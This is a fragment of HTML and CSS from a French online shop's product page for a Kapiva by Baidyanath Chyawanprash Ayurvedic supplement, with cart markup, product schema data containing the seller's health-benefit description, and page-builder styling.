				</div><div id="woofc-area" class="woofc-area woofc-position-05 woofc-effect-05 woofc-slide-yes woofc-rounded-no woofc-style-01"><div class="woofc-inner woofc-cart-area" data-nonce="f6d1e33a8a"><div class="woofc-area-top"><span class="woofc-area-heading">Shopping cart<span class="woofc-area-count">0</span></span><div class="woofc-close hint--left" aria-label="Close"><i class="woofc-icon-icon10"></i></div></div><!-- woofc-area-top --><div class="woofc-area-mid woofc-items"><div class="woofc-no-item">Il n&#039;y a pas d&#039;articles dans le panier !</div></div><!-- woofc-area-mid --><div class="woofc-area-bot"><div class="woofc-continue"><span class="woofc-continue-url" data-url="">Continuer les achats</span></div></div><!-- woofc-area-bot --></div></div><div id="woofc-count" class="woofc-count woofc-count-0 woofc-count-bottom-left" data-count="0"><i class="woofc-icon-cart7"></i><span id="woofc-count-number" class="woofc-count-number">0</span></div><div class="woofc-overlay"></div><script data-jetpack-boost="ignore" type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"Product","@id":"https://www.ganeshayurveda.com/boutique/complements-alimentaires/chyawanprash-500-gr-kapiva-by-baidyanath/#product","name":"Chyawanprash 500 gr Kapiva by Baidyanath","url":"https://www.ganeshayurveda.com/boutique/complements-alimentaires/chyawanprash-500-gr-kapiva-by-baidyanath/","description":"Ce Chyawanprash est une formulation de plus de 41 plantes ayurv\u00e9diques qui aident \u00e0 renforcer le syst\u00e8me immunitaire, prot\u00e9geant ainsi le corps des infections quotidiennes comme la toux, le rhume etc... caus\u00e9es par des bact\u00e9ries, des virus, la pollution et les changements climatiques.\r\n\r\nEn sanskrit, le mot \"prash\" signifie \"aliment sp\u00e9cialement pr\u00e9par\u00e9\" et \"Chyawan\" \u00e9tait le nom du sage pour qui cette formule nutritive ayurv\u00e9dique a \u00e9t\u00e9 concoct\u00e9e pour restaurer sa jeunesse et sa vitalit\u00e9. En tant que compl\u00e9ment de sant\u00e9, le Chyawanprash peut \u00eatre pris par des personnes de tous \u00e2ges (enfants, adultes et personnes \u00e2g\u00e9es).\r\n\r\nEn tant que source riche et \u00e9prouv\u00e9e de vitamine C et d'antioxydants, le\u00a0 Chyawanprash offre une multitude d'avantages pour la sant\u00e9.\r\n\r\nLes ingr\u00e9dients principaux du Chyawanprash sont:\r\n\r\n \tBilva (aussi appel\u00e9 Ba\u00ebl): r\u00e9gule les fonctions intestinales\r\n \tAmla (Amalaki o Emblia officinalis): action anti-oxydante sur les tissus (contient 30% de tanins), tr\u00e8s riche en vitamine C naturelle\r\n \tBrahmi (Bacopa Monnieri):renforce et vitalise la m\u00e9moire\r\n \tPippali (poivre long): am\u00e9liore les fonctions c\u00e9r\u00e9brales, la circulation sanguine et favorise la respiration\r\n \tYashtimadu (r\u00e9glisse): \u00e9quilibre et confort digestif,\r\n \tGokshura (Tribulus terrestris): prot\u00e8ge et soutient le syst\u00e8me urog\u00e9nital\r\n\r\nBienfaits du Chyawanprash selon l'Ayurveda:\r\n\r\n\r\n \tstimule l'immunit\u00e9 en am\u00e9liorant la r\u00e9sistance naturelle du corps\r\n \tpurifie le sang\r\n \temp\u00eache les infections\r\n \tsoutient une fonction cardiaque et pulmonaire optimale\r\n \tnormalise la pression art\u00e9rielle\r\n \tam\u00e9liore la digestion\r\n \trevitalise les cellules de la peau\r\n \tnourrit les tissus et les muqueuses\r\n\r\nMode d'utilisation:\r\n\r\n\r\n \tAdultes: 1 cuiller \u00e0 soupe 2x/jour (de pr\u00e9f\u00e9rence midi et soir avant le repas)\r\n\r\nA consommer pur, ou dilu\u00e9 dans un peu d'eau ou de lait chaud\r\n\r\nMarque:\u00a0 Kapiva by Baidyanath\r\nInformation suppl\u00e9mentaire :\r\nConvient aux v\u00e9g\u00e9tariens. Ne convient pas aux diab\u00e9tiques. Plantes cueillies \u00e0 la main. Sans OGM\r\nPr\u00e9sentation: flacon de 500 grammes. A utiliser dans les 10 semaines apr\u00e8s ouverture, se conserve \u00e0 temp\u00e9rature ambiante\r\nDLUO 06/2023","image":"https://www.ganeshayurveda.com/wpgac/wp-content/uploads/2020/12/Chya.jpg","sku":4232,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"9.88","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://www.ganeshayurveda.com/boutique/complements-alimentaires/chyawanprash-500-gr-kapiva-by-baidyanath/","seller":{"@type":"Organization","name":"Ganesh Ayurveda","url":"https://www.ganeshayurveda.com"}}]},{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Accueil","@id":"/"}},{"@type":"ListItem","position":2,"item":{"name":"Boutique","@id":"https://www.ganeshayurveda.com/boutique/"}},{"@type":"ListItem","position":3,"item":{"name":"Compl\u00e9ments alimentaires","@id":"https://www.ganeshayurveda.com/product-category/complements-alimentaires/"}},{"@type":"ListItem","position":4,"item":{"name":"Chyawanprash 500 gr Kapiva by Baidyanath","@id":"https://www.ganeshayurveda.com/boutique/complements-alimentaires/chyawanprash-500-gr-kapiva-by-baidyanath/"}}]}]}</script>		
			
		
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Image plein écran">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoomer/Dézoomer"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Basculer en plein écran"></button>
				<button class="pswp__button pswp__button--share" aria-label="Partagez"></button>
				<button class="pswp__button pswp__button--close" aria-label="Fermer (Echap)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Précédent (flèche  gauche)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Suivant (flèche droite)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
































<style id="et-builder-module-design-tb-7209-tb-6677-tb-6934-deferred-4232-cached-inline-styles">.et_pb_section_0_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_row_0_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_0_tb_header.et_pb_row{max-width:100%}.et_pb_menu_0_tb_header.et_pb_menu ul li a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:500;text-transform:uppercase;font-size:16px;color:#000000!important;text-shadow:0em 0.1em 0.1em RGBA(0,0,0,0)}.et_pb_menu_0_tb_header.et_pb_menu ul li:hover>a,.et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu a,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu a,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu a:hover{color:#000000!important}.et_pb_menu_0_tb_header.et_pb_menu{background-color:#ffffff}.et_pb_menu_0_tb_header.et_pb_menu ul li a,.et_pb_menu_0_tb_header .et_pb_menu__logo-wrap img,.et_pb_menu_0_tb_header.et_pb_menu ul li.current-menu-item a,.et_pb_menu_0_tb_header.et_pb_menu .nav li ul a,.et_pb_menu_0_tb_header .mobile_menu_bar:before{transition:color 300ms ease 0ms,filter 300ms ease 0ms}.et_pb_menu_0_tb_header.et_pb_menu ul li.current-menu-item a,.et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu li.current-menu-item a{color:#BABD8D!important}.et_pb_menu_0_tb_header.et_pb_menu ul li.current-menu-item a:hover,.et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu a:hover{color:#7C6A0A!important}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul{background-color:#ffffff!important;border-color:RGBA(0,0,0,0)}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu{border-color:RGBA(0,0,0,0)}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#FFFFFF!important}.et_pb_menu_0_tb_header.et_pb_menu nav>ul>li>a:hover,.et_pb_menu_0_tb_header.et_pb_menu nav>ul>li li a:hover{opacity:1}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_menu_0_tb_header .mobile_nav .mobile_menu_bar:before,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__cart-button{color:#7c7c7c}.et_pb_menu_0_tb_header .mobile_nav .mobile_menu_bar:hover:before{color:#BABD8D}.et_pb_menu_0_tb_header .et_pb_menu__logo-wrap img:hover{filter:hue-rotate(64deg);backface-visibility:hidden}html:not(.et_fb_edit_enabled) #et-fb-app .et_pb_menu_0_tb_header:hover .et_pb_menu__logo-wrap img:hover{filter:hue-rotate(64deg)}.et_pb_row_0_tb_header.et_pb_row{padding-top:10px!important;padding-bottom:10px!important;margin-left:auto!important;margin-right:auto!important;padding-top:10px;padding-bottom:10px}@media only screen and (max-width:980px){.et_pb_menu_0_tb_header.et_pb_menu ul li a{color:#000000!important}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#FFFFFF!important}}@media only screen and (max-width:767px){.et_pb_menu_0_tb_header.et_pb_menu ul li a{color:#000000!important}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#FFFFFF!important}}.et_pb_section_0_tb_body.et_pb_section{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px;background-color:#f4f4f4!important}.et_pb_row_0_tb_body,.et_pb_row_1_tb_body{background-color:RGBA(0,0,0,0)}.et_pb_row_0_tb_body.et_pb_row{padding-top:1%!important;padding-bottom:0px!important;padding-top:1%;padding-bottom:0px}.et_pb_row_0_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_0_tb_body.et_pb_row,.et_pb_row_1_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_1_tb_body.et_pb_row,.et_pb_row_2_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_2_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_2_tb_body.et_pb_row,.et_pb_row_3_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_3_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_3_tb_body.et_pb_row,.et_pb_row_4_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_4_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_4_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_4_tb_body.et_pb_row{max-width:100%}.et_pb_wc_breadcrumb_0_tb_body,.et_pb_wc_breadcrumb_0_tb_body .et_pb_module_inner,.et_pb_wc_breadcrumb_0_tb_body .woocommerce-breadcrumb,.et_pb_wc_breadcrumb_0_tb_body .woocommerce-breadcrumb a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-size:16px;color:#000000!important}.et_pb_wc_breadcrumb_0_tb_body.et_pb_wc_breadcrumb a,.et_pb_wc_breadcrumb_0_tb_body.et_pb_wc_breadcrumb .woocommerce-breadcrumb a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:300;color:#000000!important}.et_pb_wc_breadcrumb_0_tb_body .woocommerce-breadcrumb{padding-left:0%!important}.et_pb_section_1_tb_body.et_pb_section{padding-top:0px;padding-bottom:0px;background-color:RGBA(0,0,0,0)!important}.et_pb_row_1_tb_body.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_wc_cart_notice_0_tb_body .woocommerce-message,.et_pb_wc_cart_notice_0_tb_body .woocommerce-info,.et_pb_wc_cart_notice_0_tb_body .woocommerce-message a,.et_pb_wc_cart_notice_0_tb_body .woocommerce-info a,.et_pb_wc_cart_notice_0_tb_body .woocommerce-error li{font-size:14px!important}.et_pb_wc_cart_notice_0_tb_body .woocommerce-message,.et_pb_wc_cart_notice_0_tb_body .woocommerce-info,.et_pb_wc_cart_notice_0_tb_body .woocommerce-error{padding-top:15px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important;margin-top:0em!important;margin-right:0em!important;margin-bottom:2em!important;margin-left:0em!important}.et_pb_wc_cart_notice_0_tb_body{width:100%}body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body .wc-forward:hover,body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body button.button:hover,body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body .wc-backward:hover{color:#7C6A0A!important;background-image:initial!important;background-color:#BABD8D!important}.et_pb_wc_cart_notice_0_tb_body .wc-forward,.et_pb_wc_cart_notice_0_tb_body button.button,.et_pb_wc_cart_notice_0_tb_body .wc-backward{transition:color 300ms ease 0ms,background-color 300ms ease 0ms}.et_pb_wc_images_0_tb_body div.images ol.flex-control-thumbs.flex-control-nav li,.et_pb_wc_images_0_tb_body .flex-viewport,.et_pb_wc_images_0_tb_body .woocommerce-product-gallery--without-images .woocommerce-product-gallery__wrapper,.et_pb_wc_images_0_tb_body .woocommerce-product-gallery>div:not(.flex-viewport) .woocommerce-product-gallery__image,.et_pb_wc_images_0_tb_body .woocommerce-product-gallery>.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image{box-shadow:0px 12px 18px -6px rgba(0,0,0,0.3)!important}.et_pb_wc_images_0_tb_body ul.products li.product span.onsale,.et_pb_wc_related_products_0_tb_body ul.products li.product span.onsale,.et_pb_wc_upsells_0_tb_body ul.products li.product span.onsale{padding-top:6px!important;padding-right:18px!important;padding-bottom:6px!important;padding-left:18px!important;margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important}.et_pb_text_0_tb_body.et_pb_text{color:#FFFFFF!important}.et_pb_text_0_tb_body{line-height:1.5em;font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:17px;line-height:1.5em;background-color:#BABD8D;padding-top:3%!important;padding-bottom:3%!important}.et_pb_text_0_tb_body.et_pb_text a,.et_pb_text_1_tb_body.et_pb_text a,.et_pb_text_2_tb_body.et_pb_text a,.et_pb_text_3_tb_body.et_pb_text a{color:#EB6424!important}.et_pb_text_0_tb_body a,.et_pb_text_1_tb_body a,.et_pb_text_2_tb_body a,.et_pb_text_3_tb_body a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;text-decoration:underline}.et_pb_text_0_tb_body h1,.et_pb_text_1_tb_body h1,.et_pb_text_2_tb_body h1,.et_pb_text_3_tb_body h1{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-size:68px;color:#7C6A0A!important}.et_pb_text_0_tb_body h2,.et_pb_text_2_tb_body h2,.et_pb_text_3_tb_body h2{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:42px;color:#7C6A0A!important;line-height:1.1em}.et_pb_text_0_tb_body h3,.et_pb_text_1_tb_body h3,.et_pb_text_2_tb_body h3,.et_pb_text_3_tb_body h3{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:40px;color:#000000!important;line-height:1.2em}.et_pb_text_0_tb_body h4,.et_pb_text_1_tb_body h4,.et_pb_text_2_tb_body h4,.et_pb_text_3_tb_body h4{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:12px;color:#BABD8D!important;letter-spacing:1px;line-height:1.4em}.et_pb_blurb_0_tb_body.et_pb_blurb .et_pb_module_header,.et_pb_blurb_0_tb_body.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_0_tb_body.et_pb_blurb .et_pb_blurb_description,.et_pb_blurb_1_tb_body.et_pb_blurb .et_pb_module_header,.et_pb_blurb_1_tb_body.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_1_tb_body.et_pb_blurb .et_pb_blurb_description,.et_pb_wc_related_products_0_tb_body ul.products li.product .price,.et_pb_wc_related_products_0_tb_body ul.products li.product .price .amount,.et_pb_wc_upsells_0_tb_body ul.products li.product .price,.et_pb_wc_upsells_0_tb_body ul.products li.product .price .amount{text-align:center}.et_pb_blurb_0_tb_body.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;display:inline-flex}.et_pb_blurb_0_tb_body .et-pb-icon,.et_pb_blurb_1_tb_body .et-pb-icon{font-size:4em;color:#BABD8D;font-family:ETmodules!important;font-weight:400!important}.et_pb_blurb_1_tb_body.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;padding-left:5%!important;display:inline-flex}.et_pb_wc_title_0_tb_body h1,.et_pb_wc_title_0_tb_body h2,.et_pb_wc_title_0_tb_body h3,.et_pb_wc_title_0_tb_body h4,.et_pb_wc_title_0_tb_body h5,.et_pb_wc_title_0_tb_body h6{font-family:'Raleway',Helvetica,Arial,Lucida,sans-serif;font-size:36px;color:#000000!important}.et_pb_wc_title_0_tb_body,.et_pb_divider_0_tb_body,.et_pb_divider_1_tb_body{margin-bottom:2%!important}.et_pb_divider_0_tb_body:before{border-top-color:#7C6A0A;border-top-width:1px}.et_pb_wc_rating_0_tb_body .woocommerce-product-rating .star-rating>span:before{color:#ffd700!important}.et_pb_wc_rating_0_tb_body .woocommerce-product-rating .star-rating{font-size:18px}.et_pb_wc_rating_0_tb_body a.woocommerce-review-link,.et_pb_text_1_tb_body.et_pb_text,.et_pb_text_2_tb_body.et_pb_text,.et_pb_text_3_tb_body.et_pb_text{color:#000000!important}.et_pb_wc_rating_0_tb_body{margin-top:0em!important;margin-right:0em!important;margin-bottom:1.618em!important;margin-left:0em!important}.et_pb_wc_rating_0_tb_body .star-rating{width:calc(5.4em + (0px * 4))}.et_pb_wc_price_0_tb_body .price{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;color:#000000!important}.et_pb_row .et_pb_column div.et_pb_wc_price_0_tb_body{margin-bottom:1%!important}.et_pb_wc_stock_0_tb_body .et_pb_module_inner .stock.in-stock{font-size:14px}.et_pb_wc_description_0_tb_body{font-family:'Raleway',Helvetica,Arial,Lucida,sans-serif}.et_pb_wc_add_to_cart_0_tb_body label{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;text-transform:uppercase}.et_pb_wc_add_to_cart_0_tb_body input,.et_pb_wc_add_to_cart_0_tb_body .quantity input.qty{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif!important;font-size:14px!important;border-width:1px!important;border-color:#7C6A0A!important}.et_pb_wc_add_to_cart_0_tb_body select{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif!important;text-transform:uppercase!important}.et_pb_wc_add_to_cart_0_tb_body .button{text-shadow:0.08em 0.08em 0.08em rgba(0,0,0,0.4)!important}body #page-container .et_pb_section .et_pb_wc_add_to_cart_0_tb_body .button{color:#FFFFFF!important;border-width:1px!important;border-color:rgba(0,0,0,0.4);border-radius:3px;font-size:20px;font-family:'Lato',Helvetica,Arial,Lucida,sans-serif!important;text-transform:uppercase!important;background-color:#BABD8D!important;padding-right:24%!important;padding-left:24%!important;margin-left:1%!important}body #page-container .et_pb_section .et_pb_wc_add_to_cart_0_tb_body .button:before,body #page-container .et_pb_section .et_pb_wc_add_to_cart_0_tb_body .button:after{display:none!important}.et_pb_wc_add_to_cart_0_tb_body input{box-shadow:0px 12px 18px -6px #000000}.et_pb_wc_add_to_cart_0_tb_body.et_pb_module .et_pb_module_inner form.cart .variations td select{box-shadow:0px 7px 8px -9px rgba(0,0,0,0.3)}.et_pb_text_1_tb_body{line-height:1.5em;font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-size:18px;line-height:1.5em;width:100%}.et_pb_text_1_tb_body h2{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:42px;color:#7C6A0A!important;line-height:1.1em}.et_pb_wc_meta_0_tb_body .product_meta,.et_pb_wc_meta_0_tb_body .product_meta a,.et_pb_wc_meta_1_tb_body .product_meta,.et_pb_wc_meta_1_tb_body .product_meta a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;color:#000000!important;text-align:left}.et_pb_wc_meta_0_tb_body .product_meta{padding-top:4%!important;padding-bottom:1px!important;margin-top:8%!important;margin-bottom:0%!important}.et_pb_wc_meta_0_tb_body .product_meta,.product_meta a{border:5px #000000}.et_pb_wc_meta_0_tb_body:not(.et_pb_wc_no_categories).et_pb_wc_meta_layout_inline .sku_wrapper:after,.et_pb_wc_meta_0_tb_body:not(.et_pb_wc_no_tags).et_pb_wc_meta_layout_inline .sku_wrapper:after,.et_pb_wc_meta_0_tb_body:not(.et_pb_wc_no_tags).et_pb_wc_meta_layout_inline .posted_in:after{content:" - "}.et_pb_wc_meta_1_tb_body:not(.et_pb_wc_no_categories).et_pb_wc_meta_layout_inline .sku_wrapper:after,.et_pb_wc_meta_1_tb_body:not(.et_pb_wc_no_tags).et_pb_wc_meta_layout_inline .sku_wrapper:after,.et_pb_wc_meta_1_tb_body:not(.et_pb_wc_no_tags).et_pb_wc_meta_layout_inline .posted_in:after{content:" / "}.et_pb_text_2_tb_body,.et_pb_text_3_tb_body{line-height:1.5em;font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-size:18px;line-height:1.5em}.et_pb_row_3_tb_body,.et_pb_row_4_tb_body{background-color:#f4f4f4}.et_pb_wc_related_products_0_tb_body ul.products li.product .star-rating,.et_pb_wc_upsells_0_tb_body ul.products li.product .star-rating{text-align:center;width:calc(5.4em + (0px * 4));margin-left:auto!important;margin-right:auto!important}.et_pb_wc_related_products_0_tb_body ul.products li.product h3,.et_pb_wc_related_products_0_tb_body ul.products li.product h1,.et_pb_wc_related_products_0_tb_body ul.products li.product h2,.et_pb_wc_related_products_0_tb_body ul.products li.product h4,.et_pb_wc_related_products_0_tb_body ul.products li.product h5,.et_pb_wc_related_products_0_tb_body ul.products li.product h6{font-family:'Raleway',Helvetica,Arial,Lucida,sans-serif!important;font-size:14px!important;text-align:center!important}.et_pb_wc_related_products_0_tb_body.et_pb_module .et_shop_image{border-style:double double solid double!important;border-color:#BABD8D!important}.et_pb_wc_related_products_0_tb_body{padding-right:2%;padding-left:2%;width:100%}.et_pb_wc_related_products_0_tb_body li.product,.et_pb_wc_upsells_0_tb_body li.product{background-color:#ffffff}.et_pb_wc_related_products_0_tb_body li.product h2{background:#e0d768}.et_pb_wc_related_products_0_tb_body .et_overlay:before,.et_pb_wc_related_products_0_tb_body .et_pb_extra_overlay:before,.et_pb_wc_upsells_0_tb_body .et_overlay:before{color:RGBA(0,0,0,0)!important}.et_pb_wc_related_products_0_tb_body .et_overlay,.et_pb_wc_related_products_0_tb_body .et_pb_extra_overlay,.et_pb_wc_upsells_0_tb_body .et_overlay{background-color:RGBA(0,0,0,0)!important;border-color:RGBA(0,0,0,0)!important}.et_pb_divider_1_tb_body:before{border-top-color:#7C6A0A;border-top-style:dotted;border-top-width:1px}.et_pb_wc_upsells_0_tb_body ul.products li.product h3,.et_pb_wc_upsells_0_tb_body ul.products li.product h1,.et_pb_wc_upsells_0_tb_body ul.products li.product h2,.et_pb_wc_upsells_0_tb_body ul.products li.product h4,.et_pb_wc_upsells_0_tb_body ul.products li.product h5,.et_pb_wc_upsells_0_tb_body ul.products li.product h6{text-align:center!important}.et_pb_wc_upsells_0_tb_body.et_pb_module .et_shop_image{border-bottom-color:#BABD8D!important}.et_pb_wc_upsells_0_tb_body{padding-right:2%;padding-left:2%}.et_pb_column_3_tb_body{background-color:#f4f4f4;border-radius:4px 4px 4px 4px;overflow:hidden;padding-top:4%;padding-right:4%;padding-bottom:4%;padding-left:4%}.et_pb_wc_cart_notice_0_tb_body.et_pb_module{margin-left:auto!important;margin-right:auto!important}body #page-container .et_pb_section .et_pb_wc_add_to_cart_0_tb_body .button:hover{margin-left:1%!important}@media only screen and (max-width:980px){body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body .wc-forward:after,body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body button.button:after,body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body .wc-backward:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body .wc-forward:hover:after,body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body button.button:hover:after,body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body .wc-backward:hover:after{opacity:1}.et_pb_text_0_tb_body h3,.et_pb_text_1_tb_body h3,.et_pb_text_2_tb_body h3,.et_pb_text_3_tb_body h3{font-size:25px}.et_pb_wc_related_products_0_tb_body ul.products li.product h3,.et_pb_wc_related_products_0_tb_body ul.products li.product h1,.et_pb_wc_related_products_0_tb_body ul.products li.product h2,.et_pb_wc_related_products_0_tb_body ul.products li.product h4,.et_pb_wc_related_products_0_tb_body ul.products li.product h5,.et_pb_wc_related_products_0_tb_body ul.products li.product h6{font-size:14px!important}.et_pb_wc_related_products_0_tb_body.et_pb_module .et_shop_image{border-bottom-style:solid!important}.et_pb_wc_upsells_0_tb_body.et_pb_module .et_shop_image{border-bottom-color:#BABD8D!important}}@media only screen and (max-width:767px){body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body .wc-forward:after,body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body button.button:after,body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body .wc-backward:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body .wc-forward:hover:after,body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body button.button:hover:after,body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body .wc-backward:hover:after{opacity:1}.et_pb_text_0_tb_body h3,.et_pb_text_1_tb_body h3,.et_pb_text_2_tb_body h3,.et_pb_text_3_tb_body h3{font-size:20px}.et_pb_blurb_0_tb_body .et-pb-icon,.et_pb_blurb_1_tb_body .et-pb-icon{font-size:2em}.et_pb_wc_title_0_tb_body h1,.et_pb_wc_title_0_tb_body h2,.et_pb_wc_title_0_tb_body h3,.et_pb_wc_title_0_tb_body h4,.et_pb_wc_title_0_tb_body h5,.et_pb_wc_title_0_tb_body h6{font-size:20px;text-align:center}body #page-container .et_pb_section .et_pb_wc_add_to_cart_0_tb_body .button{font-size:15px!important;padding-right:3%!important;padding-left:3%!important}.et_pb_wc_related_products_0_tb_body ul.products li.product h3,.et_pb_wc_related_products_0_tb_body ul.products li.product h1,.et_pb_wc_related_products_0_tb_body ul.products li.product h2,.et_pb_wc_related_products_0_tb_body ul.products li.product h4,.et_pb_wc_related_products_0_tb_body ul.products li.product h5,.et_pb_wc_related_products_0_tb_body ul.products li.product h6{font-size:14px!important}.et_pb_wc_related_products_0_tb_body.et_pb_module .et_shop_image{border-bottom-style:solid!important}.et_pb_wc_upsells_0_tb_body.et_pb_module .et_shop_image{border-bottom-color:#BABD8D!important}}.et_pb_section_0_tb_footer{z-index:-79;position:relative}.et_pb_section_0_tb_footer.et_pb_section{background-color:#efefef!important}.et_pb_row_0_tb_footer{background-color:RGBA(0,0,0,0)}.et_pb_row_0_tb_footer.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_row_0_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_0_tb_footer.et_pb_row,.et_pb_row_1_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l 